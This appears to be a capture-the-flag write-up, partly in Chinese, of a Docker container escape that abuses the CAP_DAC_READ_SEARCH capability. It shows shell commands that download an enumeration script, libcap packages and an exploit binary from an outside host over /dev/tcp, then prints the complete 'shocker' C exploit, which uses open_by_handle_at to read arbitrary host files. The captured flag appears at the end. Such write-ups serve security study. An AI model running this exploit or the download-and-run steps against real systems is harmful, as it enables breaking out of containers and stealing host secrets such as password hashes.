
Shell as Root:cap_dac_read_search priv Docker escape (DAC Bypass)
https://github.com/stealthcopter/deepce
root@c150397ccd63:~# cat < /dev/tcp/10.10.16.16/448 > /tmp/deepce.sh

root@c150397ccd63:~# cat /etc/os-release
https://manpages.debian.org/buster/libcap2-bin/capsh.1.en.html
上传libcap2,libcap2-bin离线包
$ wget https://old-releases.ubuntu.com/ubuntu/pool/main/libc/libcap2/libcap2_2.25-2_amd64.deb
$ wget https://old-releases.ubuntu.com/ubuntu/pool/main/libc/libcap2/libcap2-bin_2.25-2_amd64.deb
root@c150397ccd63:~# cat < /dev/tcp/10.10.16.16/448 > /tmp/libcap2_2.25-2_amd64.deb
root@c150397ccd63:~# cat < /dev/tcp/10.10.16.16/448 > /tmp/libcap2-bin_2.25-2_amd64.deb
root@c150397ccd63:~# dpkg -i /tmp/libcap2_2.25-2_amd64.deb
root@c150397ccd63:~# dpkg -i /tmp/libcap2-bin_2.25-2_amd64.deb
root@c150397ccd63:~# /tmp/deepce.sh

持有該 capability 的進程可以:
忽略檔案讀取權限,直接讀取任意檔案(只限 read / list,不包括寫入)。
繞過目錄執行權限,可遍歷任意路徑。
所以猜測宿主機啓動容器命令是docker run --cap-add=CAP_DAC_READ_SEARCH -it ubuntu bash
這時容器內進程就可以繞過 DAC 權限檢查。
https://medium.com/@fun_cuddles/docker-breakout-exploit-analysis-a274fff0e6b3
http://stealth.openwall.net/xSports/shocker.c
/* shocker: docker PoC VMM-container breakout (C) 2014 Sebastian Krahmer
*
* Demonstrates that any given docker image someone is asking
* you to run in your docker setup can access ANY file on your host,
* e.g. dumping hosts /etc/shadow or other sensitive info, compromising
* security of the host and any other docker VM's on it.
*
* docker using container based VMM: Sebarate pid and net namespace,
* stripped caps and RO bind mounts into container's /. However
* as its only a bind-mount the fs struct from the task is shared
* with the host which allows to open files by file handles
* (open_by_handle_at()). As we thankfully have dac_override and
* dac_read_search we can do this. The handle is usually a 64bit
* string with 32bit inodenumber inside (tested with ext4).
* Inode of / is always 2, so we have a starting point to walk
* the FS path and brute force the remaining 32bit until we find the
* desired file (It's probably easier, depending on the fhandle export
* function used for the FS in question: it could be a parent inode# or
* the inode generation which can be obtained via an ioctl).
* [In practise the remaining 32bit are all 0 :]
*
* tested with docker 0.11 busybox demo image on a 3.11 kernel:
*
* docker run -i busybox sh
*
* seems to run any program inside VMM with UID 0 (some caps stripped); if
* user argument is given, the provided docker image still
* could contain +s binaries, just as demo busybox image does.
*
* PS: You should also seccomp kexec() syscall :)
* PPS: Might affect other container based compartments too
*
* $ cc -Wall -std=c99 -O2 shocker.c -static
*/
#define _GNU_SOURCE
#include <stdio.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <errno.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <dirent.h>
#include <stdint.h>
struct my_file_handle {
unsigned int handle_bytes;
int handle_type;
unsigned char f_handle[8];
};
void die(const char *msg)
{
perror(msg);
exit(errno);
}
void dump_handle(const struct my_file_handle *h)
{
fprintf(stderr,"[*] #=%d, %d, char nh[] = {", h->handle_bytes,
h->handle_type);
for (int i = 0; i < h->handle_bytes; ++i) {
fprintf(stderr,"0x%02x", h->f_handle[i]);
if ((i + 1) % 20 == 0)
fprintf(stderr,"\n");
if (i < h->handle_bytes - 1)
fprintf(stderr,", ");
}
fprintf(stderr,"};\n");
}
int find_handle(int bfd, const char *path, const struct my_file_handle *ih, struct my_file_handle *oh)
{
int fd;
uint32_t ino = 0;
struct my_file_handle outh = {
.handle_bytes = 8,
.handle_type = 1
};
DIR *dir = NULL;
struct dirent *de = NULL;
path = strchr(path, '/');
// recursion stops if path has been resolved
if (!path) {
memcpy(oh->f_handle, ih->f_handle, sizeof(oh->f_handle));
oh->handle_type = 1;
oh->handle_bytes = 8;
return 1;
}
++path;
fprintf(stderr, "[*] Resolving '%s'\n", path);
if ((fd = open_by_handle_at(bfd, (struct file_handle *)ih, O_RDONLY)) < 0)
die("[-] open_by_handle_at");
if ((dir = fdopendir(fd)) == NULL)
die("[-] fdopendir");
for (;;) {
de = readdir(dir);
if (!de)
break;
fprintf(stderr, "[*] Found %s\n", de->d_name);
if (strncmp(de->d_name, path, strlen(de->d_name)) == 0) {
fprintf(stderr, "[+] Match: %s ino=%d\n", de->d_name, (int)de->d_ino);
ino = de->d_ino;
break;
}
}
fprintf(stderr, "[*] Brute forcing remaining 32bit. This can take a while...\n");
if (de) {
for (uint32_t i = 0; i < 0xffffffff; ++i) {
outh.handle_bytes = 8;
outh.handle_type = 1;
memcpy(outh.f_handle, &ino, sizeof(ino));
memcpy(outh.f_handle + 4, &i, sizeof(i));
if ((i % (1<<20)) == 0)
fprintf(stderr, "[*] (%s) Trying: 0x%08x\n", de->d_name, i);
if (open_by_handle_at(bfd, (struct file_handle *)&outh, 0) > 0) {
closedir(dir);
close(fd);
dump_handle(&outh);
return find_handle(bfd, path, &outh, oh);
}
}
}
closedir(dir);
close(fd);
return 0;
}
int main()
{
char buf[0x1000];
int fd1, fd2;
struct my_file_handle h;
struct my_file_handle root_h = {
.handle_bytes = 8,
.handle_type = 1,
.f_handle = {0x02, 0, 0, 0, 0, 0, 0, 0}
};
fprintf(stderr, "[***] docker VMM-container breakout Po(C) 2014 [***]\n"
"[***] The tea from the 90's kicks your sekurity again. [***]\n"
"[***] If you have pending sec consulting, I'll happily [***]\n"
"[***] forward to my friends who drink secury-tea too! [***]\n\n<enter>\n");
read(0, buf, 1);
// get a FS reference from something mounted in from outside
if ((fd1 = open("/etc/hosts", O_RDONLY)) < 0)
die("[-] open");
if (find_handle(fd1, "/root/root.txt", &root_h, &h) <= 0)
die("[-] Cannot find valid handle!");
fprintf(stderr, "[!] Got a final handle!\n");
dump_handle(&h);
if ((fd2 = open_by_handle_at(fd1, (struct file_handle *)&h, O_RDONLY)) < 0)
die("[-] open_by_handle");
memset(buf, 0, sizeof(buf));
if (read(fd2, buf, sizeof(buf) - 1) < 0)
die("[-] read");
fprintf(stderr, "[!] Win! /etc/shadow output follows:\n%s\n", buf);
close(fd2); close(fd1);
return 0;
}
root@c150397ccd63:~# cat < /dev/tcp/10.10.16.16/448 > /tmp/exp
root@c150397ccd63:~# /tmp/exp
Root.txt
f899619e65de135acb482ae65be8e2d8p
如有侵权请联系:admin#unsafe.sh